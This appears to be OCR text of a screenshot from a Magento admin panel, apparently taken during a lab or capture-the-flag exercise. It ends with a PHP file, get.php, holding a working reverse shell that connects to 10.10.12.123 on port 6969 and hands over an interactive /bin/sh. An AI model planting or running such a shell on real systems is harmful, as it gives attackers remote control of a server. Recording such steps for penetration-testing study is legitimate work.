 Magento™ Admin Panel
Global Record Search
Logged in as bubba | Sunda
Dashboard Sales Catalog Mobile Customers Promotions Newsletter CMS Reports System
Your web server is configured incorrectly. As a result, configuration files with sensitive information are accessible from the outside. Please contact your hosting provider.
Latest Message: Support for your free version of Magento ends in 2020. Sign up for your free site assessment now. Read details
You have 2 critical an
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index,
to Index Management and rebuild required indexes.
File System
app
downloader
errors
foo
includes
js
lib
media
pkginfo
shell
10 pt Php ab
*get.php
1 <?php
2 $sock = fsockopen("10.10.12.123",6969);
3 $proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
4